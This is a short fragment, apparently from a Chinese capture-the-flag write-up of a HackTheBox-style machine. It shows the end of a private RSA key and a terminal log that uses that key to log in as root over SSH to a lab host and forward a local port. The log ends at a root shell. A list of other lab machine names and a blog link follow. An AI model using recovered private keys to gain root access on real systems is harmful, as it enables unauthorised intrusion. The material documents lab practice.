 dayuFluffy
bg6BKlZRuJTRb2YNLmJ5PckWJvYMqY/gWbn3JfcCgYEAkD/eWl5+qnKvwi8hxGTn
B7DhZzshrzfh5Q943ZXXZhC/njhumOho/P9eVTubysQYvfex3ZeNhA6iLnmNeZnm
bi+cpKklD3RWUYAPscM69cmxzvICqTrVNGEG2be8IuYg4RLNN49ssFnGsizrpv/i
GOa0NaqjuHYgRHQBC2bCfWUCgYEA5o8gJ4wg0nqpC32i6Fj6/5SUflOIDspTQEvL
/AUMf87WIU7K/F6mR2sBHkJkgpDIJO1KfJhWIN/23mvBbQ7jydmRXKRbmCQsu7sD
6nOlQJYgUJWMz6TTnFe7C7OzHZh4OloDgi6PzYDUdpvynvXlC0VGueJHnu8noRfl
QBFQQUcCgYEAqcc0g3aTRe0GujZp4QLKkG3xrxMjDs0c86a3FazffP3VvO09zSq+
MJhRtWjmU2hXjBVLIOVxWN+EGhe/F8S6+0nnlBOjNdnDxSesQcDJ18ugT80h1AlD
tm7Goo9pLrXuqM57TQ7kHFnczDhILcfYH1sq7bQBEgrHbv1C55+RSmU=
-----END RSA PRIVATE KEY-----
dayu@kali:~/桌面/dayuGhoul$ chmod 600 id_rsa
chmod: 更改'id_rsa' 的权限: 不允许的操作
dayu@kali:~/桌面/dayuGhoul$ sudo chmod 600 id_rsa
dayu@kali:~/桌面/dayuGhoul$ ssh -i id_rsa root@10.10.10.101 -L 3000:localhost:3000
load pubkey "id_rsa": Permission denied
The authenticity of host '10.10.10.101 (10.10.10.101)' can't be established.
ECDSA key fingerprint is SHA256:4hY0sJXNhCcnAN5dox5uINlodP/MYYQ6FYstm2s1K1A.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.101' (ECDSA) to the list of known hosts.
Load key "id_rsa": Permission denied
root@10.10.10.101: Permission denied (publickey).
dayu@kali:~/桌面/dayuGhoul$ sudo ssh -i id_rsa root@10.10.10.101 -L 3000:localhost:3000
load pubkey "id_rsa": invalid format
The authenticity of host '10.10.10.101 (10.10.10.101)' can't be established.
ECDSA key fingerprint is SHA256:4hY0sJXNhCcnAN5dox5uINlodP/MYYQ6FYstm2s1K1A.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.101' (ECDSA) to the list of known hosts.
Last login: Sun Dec 30 15:38:10 2018 from 192.168.1.5
root@Aogiri:~#
ayuCarrier
dayuFrolic
dayuZipper
ayuCurling
大余安全
https://blog.csdn.net/qq_34801745